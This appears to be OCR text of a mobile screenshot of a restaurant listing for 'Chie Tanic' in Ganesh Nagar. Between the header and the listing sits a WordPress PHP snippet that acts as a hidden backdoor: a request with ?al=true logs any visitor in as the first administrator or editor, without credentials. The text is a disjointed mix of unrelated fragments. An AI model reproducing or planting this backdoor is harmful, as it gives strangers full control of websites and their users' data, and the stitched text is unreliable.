
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Chie Tanic, Ganesh
Nagar
Chinese, Italian, Fast Food
Add Review